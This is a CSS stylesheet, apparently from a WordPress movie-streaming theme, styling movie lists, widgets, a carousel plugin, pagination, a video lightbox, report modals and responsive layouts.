.TPost.Single .Title{display:block;right:0}
.Title.Top{margin-bottom:1rem}
.Title.Top[class*="AAIco-"]:before{margin-right:.5rem;padding-top:.1rem}
p.Genre,p.Director,.CastCn{clear:both}
.CastCn .Top{margin-bottom:0}
.CastCn .Top .Title{display:inline-block;font-size:1.125rem;line-height:1.875rem}
.CastLink span+span,.CastLink.open span{display:none}
.CastLink.open span+span{display:inline}
.CastList{margin-right:0}
.Result.OptionBx{left:0;top:70px;max-width:100%;position:absolute;padding:1rem 1rem 0;opacity:1;cursor:inherit}
.Result.OptionBx .TPost.C{min-height:60px}
.Result.OptionBx .TPost.C .Image{padding:0}
.Result.OptionBx .TPost.C .Image figure{padding-top:60px}
.Result.OptionBx>p{text-align:center;padding:.5rem;margin-bottom:0}
.Result.OptionBx .MovieListTop{white-space:nowrap;overflow:auto;margin-bottom:.5rem}
.Result.OptionBx .MovieListTop .TPost{display:inline-block;vertical-align:top;margin-bottom:.5rem;margin-right:.5rem;width:6rem;white-space:normal}
.Result.OptionBx .MovieListTop .TPost:last-child{margin-right:0}
.Result.OptionBx>.Button{display:block;margin-bottom:1rem}
.Result.OptionBx .error-404{text-align:center;max-width:100%;overflow:hidden}
.Result.OptionBx .error-404:after,.Result.OptionBx p.trloading:after{clear:both;display:block;content:'';width:100vw}
.Result.OptionBx .error-404 .Top{display:inline-block;vertical-align:top}
.Result.OptionBx p.trloading{margin-bottom:1rem;text-align:center;background-color:transparent;line-height:1.2rem;padding-right:1.5rem;max-width:100%;overflow:hidden}
.Result.OptionBx p.trloading i{opacity:.5;margin:0 .5rem;font-size:1rem;vertical-align:top}
.Description blockquote,.Description pre{margin-bottom:2rem}
.Description p a{font-weight: 700;}
/*11 - .Wordpress*/
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
blockquote{margin-top:0;margin-right:0;margin-left:0;border-left:3px solid transparent;padding-left:1rem}
.alignleft,.alignright,.aligncenter{margin-bottom:1rem}
.alignleft{float:left;margin-right:1rem}
.alignright{float:right;margin-left:1rem}
.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}
#email-notes{display:block;font-size:1.25rem}
.comment-notes{padding-left:3rem;position:relative}
.comment-notes:before{position:absolute;left:0;top:0;font-size:2.5rem;content:'info_outline';line-height:3.5rem}
.wp-caption{margin-bottom:1.5rem;max-width:100%}
.wp-caption img[class*="wp-image-"]{display:block;margin:0}
.wp-caption .wp-caption-text{font-size:.75rem;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em}
.widget_calendar caption,.widget_calendar th,.widget_calendar td{text-align:center}
.widget_calendar caption{font-weight:700;margin-bottom:1rem}
.widget_calendar a{font-weight:700}
.sticky .posted-on,.byline{display:none}
.gallery{margin:0 .2rem 1.5rem}
.gallery-item{display:inline-block;padding:.2rem;text-align:center;vertical-align:top;width:100%}
.gallery-columns-2 .gallery-item{max-width:50%}
.gallery-columns-3 .gallery-item{max-width:33.33%}
.gallery-columns-4 .gallery-item{max-width:25%}
.gallery-columns-5 .gallery-item{max-width:20%}
.gallery-columns-6 .gallery-item{max-width:16.66%}
.gallery-columns-7 .gallery-item{max-width:14.28%}
.gallery-columns-8 .gallery-item{max-width:12.5%}
.gallery-columns-9 .gallery-item{max-width:11.11%}
.gallery-icon img{margin:0 auto;width:100%}
.gallery-caption{display:block;font-size:.75rem;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;padding:.5rem}
.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}
.entry-content .attachment{text-align:center}
.widget span.required{display:inline-block;vertical-align:top;font-weight:700}
.admin-bar .Header{top:32px}    
@media screen and (max-width:600px){
    html[lang] .admin-bar .Header{top:0!important;position:relative!important}
    .admin-bar .Header{z-index:999999;top:0}
}
@media screen and (max-width:782px){
    .admin-bar .Header{top:46px}
}
.Modal-Box,.AAOverlay{position:fixed;width:100%;height:100%;left:0;top:0;visibility:hidden;opacity:0}
.Modal-Box .AAOverlay{z-index:1;background-color:#000;cursor:pointer}
.Modal-Box.on .AAOverlay{opacity:.8;visibility:visible}
.Modal-Box{transition:.2s;z-index:50;text-align:center;padding:1.25rem;white-space:nowrap;font-size:0;overflow:auto}
.Modal-Box:before{width:1px;height:100%;margin-right:-1px;content:'';display:inline-block;vertical-align:middle;pointer-events:none}
.Modal-Box.on{visibility:visible;opacity:1}
.Modal-Box.on .Modal-Content{transform:inherit}
.Modal-Content{position:relative;max-width:53rem;text-align:left;transform:scale3d(.3, .3, .3);transition:.2s;z-index:2;display:inline-block;vertical-align:middle;border-radius:4px;width:100%;white-space:normal;font-size:.875rem;padding:2rem;text-align:center}
.Modal-Content:before{padding-top:56.25%;content:'';width:1px;display:block}
.Modal-Content iframe{position:absolute;left:0;top:0;width:100%;height:100%}
.Modal-Close{position:absolute;top:-.5rem;right:-.5rem;height:2rem;width:2rem;text-align:center;line-height:2rem;font-size:1rem;border-radius:2rem;cursor:pointer;transition:.2s;padding:0}
.Modal-Close:hover{transform:scale(1.1)}
/*(Widgets)*/aside .Wdgt{margin-bottom:1.875rem;border-radius:6px;padding:1rem}
aside .Wdgt:last-child{margin-bottom:0}
aside .Wdgt>.Title{text-align:center;line-height:1.8rem;padding:1rem;font-size:1.125rem;margin:-1rem -1rem 1rem;border-bottom:1px solid transparent;border-radius:6px 6px 0 0}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*Menu*/.widget_nav_menu>div{margin:0 -1rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul li{position:relative}
.widget_nav_menu>div>ul li[class]:before{font-size:1.25rem;opacity:.5;margin-left:-.3rem}
.widget_nav_menu>div>ul>li[class*="current"]{border-left:3px solid transparent}
.widget_nav_menu>div>ul li[class*="current"]:before,.widget_nav_menu>div>ul li:hover:before{opacity:1}
.widget_nav_menu>div>ul li>i{height:40px}
.widget_nav_menu>div>ul li>i:before{right:1.25rem}
.widget_nav_menu>div>ul li>a{padding:0;text-transform:uppercase;display:block}
.widget_nav_menu li[class*="children"]>a{pointer-events:none}
.widget_nav_menu li[class*="children"]>a:after{position:static;display:inline-block;margin-left:.5rem;vertical-align:middle}
.widget_nav_menu>div>ul li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;margin-left:0;padding:0 10px 1rem}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left;line-height:30px}
.widget_nav_menu>div>ul .sub-menu .sub-menu{border-top:0;margin-top:-10px}
.widget_nav_menu>div>ul .sub-menu .sub-menu>li{width:auto;float:none}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0;font-weight:700}
.Frm-Slct{padding-top:50px;position:relative}
.Frm-Slct .Form-Group{margin-bottom:0}
.Frm-Slct>label{width:110px;position:absolute;left:0;top:0;padding-left:.5rem;border-radius:6px}
.Frm-Slct>label:before{font-size:1rem}
.Frm-Slct .sol-inner-container,
.Frm-Slct .Form-Group>label{position:absolute;left:0;top:0;right:0}
.Frm-Slct .Form-Group>label,
.Frm-Slct .sol-input-container{margin-left:120px;padding:0}
.SearchMovies .Form-Group .trsrcbx{position:absolute;left:0;right:0;border-radius:10px}
.SearchMovies .Form-Group .trsrcbx>div{overflow:auto;max-height:150px;padding:.5rem 0}
.SearchMovies .Form-Group .trsrcbx p{margin-bottom:0;text-align:center}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
.SearchMovies .sol-input-container input[type="text"]{padding:0 .8rem;border-radius:6px}
.SearchMovies input[type="text"]{border-radius:6px}
.SearchMovies .sol-inner-container{border:0;height:40px;border-radius:20px}
.SearchMovies .sol-selection{padding:.5rem 0;max-height:150px;overflow:auto;width:100%}
.SearchMovies .sol-checkbox{position:absolute;opacity:0}
.SearchMovies .sol-label{padding:.5rem 1rem;cursor:pointer;position:relative}
.SearchMovies .sol-active .sol-caret:before{opacity:1}
.SearchMovies .sol-selection-container,.trsrcbx{border-radius:10px!important}
.trsrcbx{position:absolute}
.SearchMovies .trsrclst{padding-left:0;margin-top:0;margin-left:0}
.SearchMovies .trsrclst:empty{margin-bottom:0}
.SearchMovies .sol-no-results{padding:.5rem}
.SearchMovies .sol-current-selection:empty{margin-bottom:0}
.SearchMovies .sol-current-selection,.trsrclst{margin-bottom:.5rem}
.SearchMovies .sol-selected-display-item,.trsrclst>li{cursor:pointer;border-radius:10px;line-height:20px;position:relative;padding:0 1.5rem 0 .7rem;font-size:.75rem;margin-right:5px;margin-bottom:5px;display:inline-block;vertical-align:top}
.SearchMovies span.sol-quick-delete,.trsrclst .tr-delete{position:absolute;top:0;right:0;text-align:right;padding-right:.5rem;left:0}
/*wp*/.widget_calendar caption,.widget_calendar td,.widget_calendar th{padding:5px;text-align:center;border:0}
.widget_calendar table{margin-bottom:0}
.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{position:absolute;left:0;top:0;font-size:1rem}
.widget_recent_comments li{line-height:1rem}
.widget_recent_comments li:before{content:'comment'}
.widget_recent_entries li:before{content:'description'}
.widget_views li:before{content:'remove_red_eye'}
.widget_rss li:before{content:'rss_feed'}
.widget_meta li:before{content:'arrow_forward'}
.widget_pages li:before{content:'insert_drive_file'}
.widget_archive li:before{content:'archive'}
.widget_recent_comments li,.widget_recent_entries li,.widget_views li,.widget_rss li,.widget_meta li,.widget_pages li,.widget_archive li{margin-bottom:15px;position:relative;padding-left:1.5rem}
.widget_ratings-widget li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child,.widget_views li:last-child,.widget_rss li:last-child,.widget_meta li:last-child,.widget_pages li:last-child,.widget_archive li:last-child{margin-bottom:0}
.widget_ratings-widget li{margin-bottom:15px;line-height:1.2rem;font-size:.75rem}
.widget_ratings-widget li a{display:block;font-size:.875rem}
.widget_recent_comments li span,.widget_rss li span{display:block;font-size:10px;font-weight:700;line-height:1}
.widget_search form{position: relative;}
.widget_search label{display:block;padding:0}
.widget_search input{padding-right: 3rem;}
.widget_search .search-form{position:relative;padding-right:6.5rem}
.widget_search .search-field{margin-bottom:0}
.widget_search .SearchBtn,.widget_search .search-submit{margin-bottom:0;position:absolute;right:0;top:0;width:3rem;padding:0 5px;opacity:1}
.trsrcbx label{padding:0;position:relative}
.trsrcbx label button{background-color:transparent;color:currentColor;font-weight:300;box-shadow:none;width:100%;padding:.5rem 1rem;position:relative;z-index:2;text-align:left;text-transform:capitalize;line-height:normal}
.trsrcbx label:before{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;content:'';transition:.2s;opacity:0}
.trsrcbx label:hover:before{opacity:.1}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.Wdgt .MovieList>li{padding-bottom:0}
.Wdgt .MovieList .TPost.B .Title{max-height:32px;overflow:hidden}
.Wdgt .MovieList .TPost.B .TpMvPlay:before{display:block}
.TpSbList>.MovieList,.Footer .TpSbList>ul.MovieList{margin:0 -.3rem -.6rem}
.TpSbList>.MovieList>li,.Footer .TpSbList>ul.MovieList>li{padding-left:.3rem;padding-right:.3rem;margin-bottom:.6rem}
/*widget_categories*/.widget_categories>ul li{text-align:right;line-height:2.5rem;position:relative;min-height:2.5rem}
.widget_categories>ul{margin:0 -1rem}
.widget_categories>ul ul{margin:0;padding:0}
.widget_categories>ul li{font-size:.75rem;padding-right:1rem}
.widget_categories>ul a{font-size:.875rem;position:relative;padding-right:2rem;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.widget_categories>ul li:hover{border-left:3px solid transparent}
.widget_categories>ul li>a{position:absolute;left:1rem;right:1rem;top:0;padding-left:1.2rem;text-align:left}
.widget_categories>ul li>a:before{content:'\e039';position:absolute;left:0;top:0;opacity:.5}
.widget_categories>ul li:hover>a:before{opacity:1}
aside .widget_categories ul{max-height:240px;overflow:auto}
aside .widget_categories ul ul{max-height:none;overflow:inherit}
.Wdgt .tagcloud a{font-size:.75em !important;padding:0 1rem;height:2rem;line-height:2rem}
.Wdgt .tagcloud a span{font-weight:400;opacity:.5}
/*(Plugins)*/
/*(Owl Carousel)*/.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1} 100%{opacity:0} }@keyframes fadeOut{0%{opacity:1} 100%{opacity:0} }.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{font-size:0;text-align:center;height:5px}
.owl-dots>div{display:inline-block;vertical-align:top;width:20px;height:5px;opacity:.7;transition:.2s;margin:0 .09rem;line-height:0}
.owl-dots>div>span{display:block;background-color:currentColor;height:2px;margin-top:3px}
.owl-dots>div:first-child{margin-left:0}
.owl-dots>div:last-child{margin-right:0}
.owl-dots>div.active{opacity:1}
.owl-dots>div.active>span{height:5px;margin-top:0}
/*post-ratings*/.post-ratings{font-size:0;height:20px;line-height: 18px;padding:1px 0;white-space:nowrap}
img[src*="rating_"]{display:inline-block!important;width:18px!important;height:18px;padding-left:18px!important;margin-left:0!important;vertical-align:top;background-image:url(../img/star.svg);background-repeat:no-repeat; background-position:0 0; margin-right:0;background-size:cover}
img[src*="on.gif"]{background-image:url(../img/star-on.svg)}
img[src*="half.gif"]{background-image:url(../img/star-hf.svg), url(../img/star.svg)}
img[src*="over.gif"]{background-image:url(../img/star-oh.svg)}
.post-ratings-loading{display:none!important}
/*wp-pagenavi*/.wp-pagenavi,.nav-links{font-size:0;margin:0 -6px 1.5rem}
.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{display:inline-block;vertical-align:top;margin:0 5px 7px;min-width:50px;height:50px;line-height:50px;font-size:1rem;font-weight:700;text-align:center;border-radius:3px}
.wp-pagenavi a.first,.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink,.wp-pagenavi a.last,.prev.page-numbers,.next.page-numbers{font-size:0}
.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before{font-size:1.25rem;font-weight:300}
.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.prev.page-numbers:before,.next.page-numbers:before{font-size:1.5rem}
.wp-pagenavi a.first:before{content:'\e5c4'}
.wp-pagenavi a.previouspostslink:before,.prev.page-numbers:before{content:'\e314'}
.wp-pagenavi a.nextpostslink:before,.next.page-numbers:before{content:'\e315'}
.wp-pagenavi a.last:before{content:'\e5c8'}
.wp-pagenavi .pages,.wp-pagenavi a.prev.page-numbers,.wp-pagenavi .next.page-numbers,.nav-links a{padding-left:1rem;padding-right:1rem}
/*Select*/.sol-inner-container{position:relative;height:30px;line-height:30px;border-radius:4px}.sol-container.sol-active .sol-inner-container{z-index:9999}.sol-input-container{position:absolute;left:0;top:0;bottom:0;right:0}.sol-input-container input[type="text"]{box-shadow:none;padding:0 7px;outline:none;width:100%;height:100%}.sol-input-container input[type="text"]::-ms-clear{display:none}.sol-selection-container{display:none}.sol-container.sol-active .sol-selection-container,.trsrcbx{display:block;position:fixed;left:inherit;top:inherit;z-index:10000}.sol-active.sol-selection-top .sol-selection-container,.trsrcbx{-webkit-box-shadow:0 0 12px rgba(0, 0, 0, .175);-moz-box-shadow:0 0 12px rgba(0, 0, 0, .175);box-shadow:0 0 12px rgba(0, 0, 0, .175)}.sol-action-buttons{padding:7px 10px}.sol-action-buttons a{line-height:1em;text-decoration:none}.sol-action-buttons .sol-select-all{float:left}.sol-action-buttons .sol-deselect-all{float:right}.sol-action-buttons .sol-clearfix{clear:both}.sol-selection{overflow:auto;position:relative;min-height:0px}.sol-selection:empty{display:none}.sol-option{display:block}.sol-label{padding:5px 10px;display:block;position:relative}.sol-label-text{line-height:1.2em}.sol-optiongroup{padding-bottom:1px}.sol-optiongroup-label{font-weight:bold;margin-bottom:5px;padding:3px 5px}.sol-selection div:first-child.sol-optiongroup>.sol-optiongroup-label{border-top:none}.sol-checkbox, .sol-radio{position:absolute;width:13px;height:13px;padding:0;margin:0;top:4px}.sol-filtered-search{display:none}.sol-no-results, .sol-loading-data{padding:5px 0 5px 0;font-style:italic;text-align:center}.sol-loading-data{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on{overflow:hidden}
.lgtbx-on .VideoPlayer{z-index:999}
.lgtbx-on .VideoPlayer .lgtbx{visibility:visible;opacity:.9;z-index:2}
.lgtbx-on .VideoPlayer .Video{z-index:3}
/*fx*/.wp-pagenavi .current {background-color: #de1212;}
.imglazy {opacity: 0;transition: opacity .333s ease-in;}
.imglazy.lazy-loaded {opacity: 1;}
#star, #stars{font-size: 18px;}
.oh{height: 27px;overflow: hidden;}
.CommentsList+.wp-pagenavi{margin-top: 2rem;}
.single-post header .Info span{margin-right: 1rem;}
.single-post header .Info span:before{margin-right: .25rem;opacity: .5;}
.single-post .Description{margin-bottom: 2rem;}
.post-blog-list .single-post{padding: 0;margin-bottom: 4rem;}
.post-blog-list .single-post header{margin-bottom: 0;}
.home .MovieListSldCn{overflow: hidden;}
/*12 - .Responsive Web Design*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*(max-width:62em)*/
@media screen and (max-width:62em){
    .Menu{position:absolute;top:100%;left:0;right:0;z-index:10;transition:.2s;max-height:0;overflow:hidden;opacity:0;border-top:2px solid transparent;box-shadow:0 5px 25px rgba(0,0,0,.5)}
    .sub-menu.open{opacity:1;max-height:99em;padding:5px 0}
    .sub-menu .sub-menu,.menu-item-has-children .menu-item-has-children>a:after{display:none!important}
    .sub-menu>li{width:25%}
    .sub-menu>li>a{padding:0 .5rem;font-weight:300}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .Menu>ul>li>a{text-transform:uppercase;font-weight:700;display:inline-block}
    .Menu>ul>li{border-bottom:1px solid transparent}
    .Menu>ul>li:last-child{border-bottom:0}
    .Menu>ul>li li.menu-item-has-children>a{padding-left:2rem}
    .Menu>ul>li li.menu-item-has-children:before{left:1rem!important}
    .menu-item-has-children>a:after{transform:rotate(270deg)}
    .BuyNow{padding-top:1rem;border-bottom:0;margin-top:.5rem}
    .BuyNow:before{top:1rem}
    .menu-azlist>ul{margin-left:.5rem}
    .sub-menu{max-height:none;padding-bottom:1rem}
    .BuyNow:before{margin-left:.5rem}
    .BuyNow>a{margin-left:.5rem;margin-right:1rem}
    #Tf-Wp.open{overflow:hidden}
    #Tf-Wp.open .Menu{max-height:calc(100vh - 80px);opacity:1;padding-bottom:1rem;overflow:auto}
    #Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 112px)}
    .Footer .widget_categories>ul{max-width:none}
    .VideoOptions.open+.BtnOptions{position:fixed;right:1rem;top:1rem;margin:0;z-index:9999;width:40px;height:40px;line-height:40px}
    .widget_nav_menu li[class*="children"]>a{pointer-events:auto}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
}
/*(landscape)*/
@media screen and (max-width:62em) and (orientation:landscape){
    .lgtbx-on .VideoPlayer{position:fixed;left:0;top:0;width:100%;height:100%}
    .VideoPlayer>span[class*="Btn"]{right:1rem}
}
/*(max-width:48em)*/
@media screen and (max-width:48em){
    #Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 126px)}
    .sub-menu>li{width:33.33333333333333%}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
    .menu-azlist>.sub-menu,.AZList{overflow: auto;white-space: nowrap;}
}
/*(max-width:34em)*/
@media screen and (max-width:34em){
    .sub-menu>li{width:50%}
    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}
    .SrtdBy{display: block;}
}
/*(max-width:24em)*/
@media screen and (max-width:24em){
    .Footer .widget_categories>ul li{width:100%}
}
/*(min-width:48em)*/
@media screen and (min-width:48em){
    .MovieListSldCn .TPost.A .TPMvCn{max-width:570px}
    .PlayMovie,.PlayMovie:before{position:absolute;left:570px;right:0;top:0;bottom:0;margin:auto}
    .PlayMovie{height:0}
    .PlayMovie:before{left:0}
    .TPost.Single .Image{float:left;margin-right:1.5rem}
    .Description p.Cast{clear:both}
}
/*(min-width:62em)*/
@media screen and (min-width:62em){
    ::-webkit-scrollbar{width:8px;height:8px}
    .Menu,.Menu>ul>li{float:left}
    .Menu{margin-top:20px;margin-left:20px}
    .menu-item-has-children{position:relative}
    .menu-item-has-children:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;position:absolute;top:60px;left:1.5rem;pointer-events:none;opacity:0;transition:.2s}
    aside .menu-item-has-children:after{left:1rem}
    .menu-item-has-children:hover:after{opacity:1;top:35px}
    .menu-item-has-children:hover>.sub-menu{max-height:40em;opacity:1;border-top:3px solid transparent;padding:5px 10px 1rem}
    .menu-item-has-children .menu-item-has-children:after{display:none}
    .sub-menu{position:absolute;top:100%;max-height:0;overflow:hidden;opacity:0;z-index:10;transition:.2s;padding:0 10px}
    .sub-menu .sub-menu{left:100%;top:0}
    .Header .Menu .sub-menu .sub-menu{border-top:0;top:-15px}
    .Header .Menu .menu-item-has-children .menu-item-has-children>a:after{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}
    .Header .Menu .menu-category .sub-menu{width:570px}
    .Header .Menu .menu-category .sub-menu>li{width:25%;margin-top:10px;float:left}
    .Header .Menu .sub-menu,.Header .Menu .menu-category .sub-menu .sub-menu{width:235px}
    .Header .Menu .sub-menu>li,.Header .Menu .menu-category .sub-menu .sub-menu>li{width:auto;float:none}
    li:not(.menu-azlist)>.sub-menu>li>a{background-color:transparent;font-weight:400}
    .menu-item-has-children.menu-azlist:hover>.sub-menu{padding:5px 5px 10px 10px}
    .menu-azlist>ul{padding-left:10px;padding-right:5px}
    .menu-azlist>ul>li>a{padding:0}
    .Menu>ul>li li>a{padding:0}
    .BuyNow:before{margin-left:-.2rem}
    .BuyNow>a{padding-left:2rem!important}
    .Header .Logo{float:left;padding-left:0;padding-right:0}
    .Top.open .Menu{opacity:0;visibility:hidden}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.875rem}
    .TpRwCont>aside{width:300px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.875rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TpRwCont.NoSdbr>aside{display:none}
    .TPost.B:hover{z-index:2}
    .TPost.B:hover .TPMvCn{opacity:1;visibility:visible;transform:scale(1)}
    .SrtdBy{position:absolute;right:-.8rem;top:0}
    .Footer>.Top{padding:3.75rem 0}
    .Footer .Wdgt{margin-bottom:0}
    .Footer .widget_categories>ul li{width:100%}
    .widget_nav_menu>div>ul .sub-menu{padding-bottom:0}
    .widget_textfot p{max-width:370px}
    .widget_categories>ul::-webkit-scrollbar{width:5px;height:5px}
    .VideoOptions{position:absolute;z-index:4;padding-left:60px;padding-right:70px}
    .comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%}
    .comment-form-email{width:28.33%;margin-left:2.5%;margin-right:2.5%}
    .form-submit{clear:both}
}
/*(min-width:75em)*/
@media screen and (min-width:75em){
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
    .TpRwCont.NoSdbr .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    .Footer .widget_categories>ul li{width:50%}
    .VideoPlayer>span[class*="Btn"]{right: -25px;}
}
/*(min-width:85em)*/
@media screen and (min-width:85em){
    .Container{max-width:1300px}
    main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
}
/*(min-width:100em)*/
@media screen and (min-width:100em){
    .Container{max-width:1700px}
    main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}
    main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}
}
.wp-pagenavi .current{background-color:#de1212;}
.imglazy{opacity:0;transition:opacity .333s ease-in;}
.imglazy.lazy-loaded{opacity:1;}
#star,#stars{font-size:18px;}
.oh{height:27px;overflow:hidden;}
.Button.btn-report{background-color:#9a8f09;}
.Button.btn-report:hover{background-color:#887E04;}
.report-succ{background-color:#0f7f0f;color:#fff;display:inline-block;border-radius:4px;font-size:12px;clear:both;padding:1px 5px;}
.Treport .Modal-Content:before{padding-top:0;}
.Treport .Modal-Content{background-color:#171717c9;}
.ads-button-player{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;margin-top:15px;}
.ads-bottom-title{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;margin-top:30px;}
